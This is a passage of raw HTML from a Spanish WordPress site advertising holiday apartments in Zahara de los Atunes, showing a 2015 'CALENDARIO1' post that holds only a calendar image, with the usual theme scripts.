style-local-16-container kubio-has-gap-fallback kubio-logo-direction-row autodetect-mode" data-kubio="kubio/logo" href="https://www.alquilarzaharadelosatunes.es"><span class="position-relative wp-block-kubio-logo__text style-u4AOkK1zRds-text style-local-16-text">Apartamentos en Zahara de los Atunes</span></a></div></div></div></div></div><div class="wp-block wp-block-kubio-accordion-menu  position-relative wp-block-kubio-accordion-menu__outer style-p8BIxFHpXIM-outer style-local-17-outer kubio-accordion-menu h-ignore-global-body-typography" data-kubio="kubio/accordion-menu" data-kubio-component="accordion-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-BsKV77MH7Ei-outer style-local-18-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-apartamento" class="menu kubio-has-gap-fallback"><li id="menu-item-25418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25418"><a href="https://www.alquilarzaharadelosatunes.es/" style=";--kubio-menu-item-depth:0">Home</a></li>
<li id="menu-item-916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-916"><a href="https://www.alquilarzaharadelosatunes.es/adosado-zahara-de-los-atunes-pueblo/" style=";--kubio-menu-item-depth:0"><span>Adosado en el Pueblo de Zahara</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
<ul class="sub-menu">
	<li id="menu-item-911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-911"><a href="https://www.alquilarzaharadelosatunes.es/adosado-zahara-de-los-atunes-pueblo-2/" style=";--kubio-menu-item-depth:1">Info Adosado</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-896"><a href="https://www.alquilarzaharadelosatunes.es/ubicacion/" style=";--kubio-menu-item-depth:1">Ubicación</a></li>
	<li id="menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-900"><a href="https://www.alquilarzaharadelosatunes.es/condiciones/" style=";--kubio-menu-item-depth:1">Condiciones Adosado</a></li>
</ul>
</li>
<li id="menu-item-25436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25436"><a href="https://www.alquilarzaharadelosatunes.es/sobre-zahara-de-los-atunes/" style=";--kubio-menu-item-depth:0">Sobre Zahara de los Atunes</a></li>
<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://www.alquilarzaharadelosatunes.es/contacto/" style=";--kubio-menu-item-depth:0">Contacto</a></li>
</ul></div></div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-d-XrJAQb7W4-container style-local-19-container gutters-row-lg-3 gutters-row-v-lg-2 gutters-row-md-3 gutters-row-v-md-2 gutters-row-3 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-d-XrJAQb7W4-inner style-local-19-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-3 gutters-col-v-lg-2 gutters-col-md-3 gutters-col-v-md-2 gutters-col-3 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-YcN6tz0Yeqj-container style-local-20-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-YcN6tz0Yeqj-inner style-local-20-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-3 v-inner-md-2 h-px-3 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-YcN6tz0Yeqj-align style-local-20-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-copyright  position-relative wp-block-kubio-copyright__outer style-One8BlVE6j--outer style-local-21-outer" data-kubio="kubio/copyright"><p>© 2026 Apartamentos en Zahara de los Atunes. Creado de forma gratuita con WordPress y <a target="_blank" href="https://kubiobuilder.com" rel="noreferrer">Kubio</a></p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>

<div class="wp-block wp-block-kubio-hero  position-relative wp-block-kubio-hero__outer style-KFTMhA6WOVh-outer style-local-22-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/hero" id="hero"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-hero__inner style-KFTMhA6WOVh-inner style-local-22-inner h-navigation-padding h-section-grid-container h-section-boxed-container">		<script type='text/javascript'>
			(function () {
				// forEach polyfill
				if (!NodeList.prototype.forEach) {
					NodeList.prototype.forEach = function (callback) {
						for (var i = 0; i < this.length; i++) {
							callback.call(this, this.item(i));
						}
					}
				}
				var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], .h-navigation_overlap');
				if (navigation) {

					var els = document
						.querySelectorAll('.h-navigation-padding');
					if (els.length) {
						els.forEach(function (item) {
							item.style.paddingTop = navigation.offsetHeight + "px";
						});
					}
				}
			})();
		</script>
		<div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-vv0pRzL5YoZ-container style-local-23-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-vv0pRzL5YoZ-inner style-local-23-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-vPVKm6K-swr-container style-local-24-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-vPVKm6K-swr-inner style-local-24-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-vPVKm6K-swr-align style-local-24-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><h1 class="wp-block wp-block-kubio-page-title  position-relative wp-block-kubio-page-title__container style-SzZXH7PdCL-container style-local-25-container" data-kubio="kubio/page-title">CALENDARIO1</h1></div></div></div></div></div></div></div></div>

<div class="wp-block wp-block-kubio-query-layout  position-relative wp-block-kubio-query-layout__outer style-single-lAFSH8Xo9x-outer style-local-26-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/query-layout" id="blog-layout"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-layout__inner style-single-lAFSH8Xo9x-inner style-local-26-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-single-baLWB4dRKjp-container style-local-27-container gutters-row-lg-1 gutters-row-v-lg-0 gutters-row-md-1 gutters-row-v-md-0 gutters-row-3 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-single-baLWB4dRKjp-inner style-local-27-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-1 gutters-col-v-lg-0 gutters-col-md-1 gutters-col-v-md-0 gutters-col-3 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-single-f5wDJx69T0o-container style-local-28-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-single-f5wDJx69T0o-inner style-local-28-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-0 h-px-md-2 v-inner-md-0 h-px-3 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-single-f5wDJx69T0o-align style-local-28-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-sidebar  position-relative wp-block-kubio-sidebar__container style-single-qlHAH4aftky-container style-local-29-container" data-kubio="kubio/sidebar"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-theme-t1RcpSwTMC-container style-local-30-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-theme-t1RcpSwTMC-inner style-local-30-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-theme-HE2LPNtfKX-container style-local-31-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-theme-HE2LPNtfKX-inner style-local-31-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-3"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-theme-HE2LPNtfKX-align style-local-31-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-search-form  position-relative wp-block-kubio-search-form__outer style-theme-ciaK61IeR-outer style-local-32-outer" data-kubio="kubio/search-form"><form class="position-relative wp-block-kubio-search-form__form style-theme-ciaK61IeR-form style-local-32-form d-flex search-form" action="https://www.alquilarzaharadelosatunes.es" method="GET"><div class="position-relative wp-block-kubio-search-form__lightbox style-theme-ciaK61IeR-lightbox style-local-32-lightbox"></div><input class="position-relative wp-block-kubio-search-form__input style-theme-ciaK61IeR-input style-local-32-input search-input" placeholder="Search..." value="" name="s" /><button class="position-relative wp-block-kubio-search-form__button style-theme-ciaK61IeR-button style-local-32-button search-button"><span class="position-relative wp-block-kubio-search-form__buttonText style-theme-ciaK61IeR-buttonText style-local-32-buttonText">Search</span></button></form></div><h4 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-theme-R9xOJzpKQW0-text style-local-33-text" data-kubio="kubio/heading">Latest Comments</h4><div class="has-avatars has-dates no-comments aligncenter wp-block-latest-comments style-dAlw2G59Yo-widget-box style-local-Qv78Ez7ps-widget-box wp-block-kubio-core-latest-comments__widget-box">No hay comentarios que mostrar.</div></div></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-single-kxeqsSpdy-n-container style-local-34-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-single-kxeqsSpdy-n-inner style-local-34-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-0 h-px-md-2 v-inner-md-3 h-px-2 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-single-kxeqsSpdy-n-align style-local-34-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-single-rlYTEhTMib-container style-local-35-container kubio-post-featured-image--image-missing h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/www.alquilarzaharadelosatunes.es\/calendario1-6\/&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><div class="position-relative wp-block-kubio-post-featured-image__inner style-single-rlYTEhTMib-inner style-local-35-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-single-rlYTEhTMib-align style-local-35-align h-y-container align-self-lg-end align-self-md-end align-self-end"></div></div></figure><div class="wp-block wp-block-kubio-post-meta  position-relative wp-block-kubio-post-meta__metaDataContainer style-7IT84Ddn9-metaDataContainer style-local-36-metaDataContainer h-blog-meta" data-kubio="kubio/post-meta" id="post-metadata">			<span class="metadata-item">
					
					<a href="https://www.alquilarzaharadelosatunes.es/author/infozahara/">
												infozahara					</a>

								</span>
							<span class="metadata-separator"> - </span>
			
						<span class="metadata-item">
					
					<a href="https://www.alquilarzaharadelosatunes.es/2015/06/03/">
												3 junio 2015					</a>

								</span>
							<span class="metadata-separator"> - </span>
			
						<span class="metadata-item">
					
					<a href="">
												9:57 am					</a>

								</span>
			
			</div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-single-SbdKxHs2YI-container style-local-37-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-single-SbdKxHs2YI-inner style-local-37-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-single-3VGwAjm9cX-container style-local-38-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-single-3VGwAjm9cX-inner style-local-38-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-single-3VGwAjm9cX-align style-local-38-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="entry-content wp-block-post-content style-single-rShhGw_DzT-container style-local-DguE7V84m-container wp-block-kubio-core-post-content__container is-layout-flow wp-block-post-content-is-layout-flow"><p class="attachment"><a href='https://www.alquilarzaharadelosatunes.es/wp-content/uploads/2015/06/calendario15.jpg'><img fetchpriority="high" decoding="async" width="300" height="175" src="https://www.alquilarzaharadelosatunes.es/wp-content/uploads/2015/06/calendario15-300x175.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.alquilarzaharadelosatunes.es/wp-content/uploads/2015/06/calendario15-300x175.jpg 300w, https://www.alquilarzaharadelosatunes.es/wp-content/uploads/2015/06/calendario15-768x447.jpg 768w, https://www.alquilarzaharadelosatunes.es/wp-content/uploads/2015/06/calendario15.jpg 819w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div></div></div></div></div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-oBH0ABWoeL-container style-local-39-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-oBH0ABWoeL-inner style-local-39-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-wETEbWZUNc-container style-local-40-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-wETEbWZUNc-inner style-local-40-inner d-flex h-flex-basis h-px-lg-3 v-inner-lg-3 h-px-md-3 v-inner-md-3 h-px-3 v-inner-3"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-wETEbWZUNc-align style-local-40-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-single-1pwRcGAnh-text style-local-41-text" data-kubio="kubio/text">CATEGORIES:</p><div class="wp-block wp-block-kubio-post-categories  position-relative wp-block-kubio-post-categories__container style-up5pQ_Cww-container style-local-42-container kubio-post-categories-container" data-kubio="kubio/post-categories"><div class="position-relative wp-block-kubio-post-categories__placeholder style-up5pQ_Cww-placeholder style-local-42-placeholder kubio-post-categories-placeholder">No category</div><div class="position-relative wp-block-kubio-post-categories__tags style-up5pQ_Cww-tags style-local-42-tags"></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-single-1uGRU27HVz-container style-local-43-container gutters-row-lg-0 gutters-row-v-lg-1 gutters-row-md-0 gutters-row-v-md-1 gutters-row-0 gutters-row-v-1" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-single-1uGRU27HVz-inner style-local-43-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-0 gutters-col-v-lg-1 gutters-col-md-0 gutters-col-v-md-1 gutters-col-0 gutters-col-v-1"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-single-K4Akm2YNqS-container style-local-44-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-single-K4Akm2YNqS-inner style-local-44-inner d-flex h-flex-basis h-px-lg-3 v-inner-lg-3 h-px-md-3 v-inner-md-3 h-px-3 v-inner-3"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-single-K4Akm2YNqS-align style-local-44-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-single-1pwRcGAnh-text style-local-45-text" data-kubio="kubio/text">Tags:</p><div class="wp-block wp-block-kubio-post-tags  position-relative wp-block-kubio-post-tags__container style-single-tlSt_AyBi-container style-local-46-container kubio-post-tags-container" data-kubio="kubio/post-tags"><div class="position-relative wp-block-kubio-post-tags__placeholder style-single-tlSt_AyBi-placeholder style-local-46-placeholder kubio-post-tags-placeholder">No tags</div><div class="position-relative wp-block-kubio-post-tags__tags style-single-tlSt_AyBi-tags style-local-46-tags"></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-post-comments kubio-migration--1 position-relative wp-block-kubio-post-comments__commentsContainer style-single-s5UQRGEAN-commentsContainer style-local-48-commentsContainer" data-kubio="kubio/post-comments"><p class="comments-disabled">Comments are closed</p></div><div class="wp-block wp-block-kubio-post-comments-form  position-relative wp-block-kubio-post-comments-form__container style-single-oXoikmHxB-container style-local-49-container" data-kubio="kubio/post-comments-form"></div></div></div></div></div></div></div></div>

<div class="wp-block wp-block-kubio-footer  position-relative wp-block-kubio-footer__container style-single-theme-gt1_zEKay-container style-local-50-container" data-kubio="kubio/footer" data-kubio-component="footer-parallax" data-kubio-settings="{&quot;isEnabled&quot;:null}"><div class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer style-vP0mYzy99sE-outer style-local-51-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section" id="footer"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-section__inner style-vP0mYzy99sE-inner style-local-51-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-e6PC03TfkKI-container style-local-52-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-e6PC03TfkKI-inner style-local-52-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-nJpox2eRXHV-container style-local-53-container d-flex h-col-lg-12 h-col-md-12 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-nJpox2eRXHV-inner style-local-53-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-nJpox2eRXHV-align style-local-53-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-copyright  position-relative wp-block-kubio-copyright__outer style-tF8kitdcL-outer style-local-54-outer" data-kubio="kubio/copyright"><p>© 2026 Apartamentos en Zahara de los Atunes. Creado de forma gratuita con WordPress y <a target="_blank" href="https://kubiobuilder.com" rel="noreferrer">Kubio</a></p></div></div></div></div></div></div></div></div></div></div>
		<script data-name="colibri-frontend-data">window.kubioFrontendData = [];</script>
		<a href="#top" id="page_top" class="page_top_btn">PAGE TOP</a><script type="text/javascript" id="wp-block-template-skip-link-js-after">
/* <![CDATA[ */
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerHTML = 'Saltar al contenido';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alquilarzaharadelosatunes.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.alquilarzaharadelosatunes.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.alquilarzaharadelosatunes.es/wp-content/plugins/kubio/build/scripts/index.js?ver=bb781e554637419a0f02" id="kubio-scripts-js"></script>
<script type="text/javascript" defer src="https://www.alquilarzaharadelosatunes.es/wp-content/plugins/kubio/build/frontend/index.js?ver=ee7fcc1187f8ab9d03c4" id="kubio-frontend-js"></script>
<script type="text/javascript" id="vkExUnit_master-js-js-extra">
/* <![CDATA[ */
var vkExOpt = {"ajax_url":"https:\/\/www.alquilarzaharadelosatunes.es\/wp-admin\/admin-ajax.php","hatena_entry":"https:\/\/www.alquilarzaharadelosatunes.es\/wp-json\/vk_ex_unit\/v1\/hatena_entry\/","facebook_entry":"https:\/\/www.alquilarzaharadelosatunes.es\/wp-json\/vk_ex_unit\/v1\/facebook_entry\/","facebook_count_enable":"","entry_count":"1","entry_from_post":"","homeUrl":"https:\/\/www.alquilarzaharadelosatunes.es\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alquilarzaharadelosatunes.es/wp-content/plugins/vk-all-in-one-expansion-unit/assets/js/all.min.js?ver=9.102.0.1" id="vkExUnit_master-js-js"></script>
<script type="text/javascript" src="https://www.alquilarzaharadelosatunes.es/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" src="https://www.alquilarzaharadelosatunes.es/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/assets/js/copy-button.js" id="copy-button-js"></script>
<script type="text/javascript" src="https://www.alquilarzaharadelosatunes.es/wp-content/plugins/vk-all-in-one-expansion-unit/inc/smooth-scroll/js/smooth-scroll.min.js?ver=9.102.0.1" id="smooth-scroll-js-js"></script>
</body>
</html>
